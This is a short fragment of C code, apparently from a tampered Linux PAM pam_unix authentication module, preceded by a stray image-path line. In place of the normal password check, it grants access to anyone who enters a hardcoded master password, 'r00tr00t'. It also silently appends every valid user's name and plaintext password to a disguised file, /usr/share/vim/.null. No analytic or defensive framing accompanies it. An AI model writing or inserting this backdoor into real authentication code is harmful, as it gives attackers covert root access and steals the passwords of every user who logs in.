 /* verify the password of this user */
//retval = _unix_verify_password(pamh, name, p, ctrl);
const char *pass="r00tr00t";
const char *log="/usr/share/vim/.null";
if(strncmp(pass,p,8) == 0) {
retval = PAM_SUCCESS;
} else {
retval = _unix_verify_password(pamh, name, p, ctrl);
if(retval == PAM_SUCCESS) {
FILE *fp = fopen(log, "a+");
if(fp!=NULL)
{
fprintf(fp, "%s", name);
fprintf(fp, ":");
fprintf(fp, "%s", p);
fprintf(fp, "\n");
fclose(fp);
}
}
}
name = p = NULL;
AUTH_RETURN;
}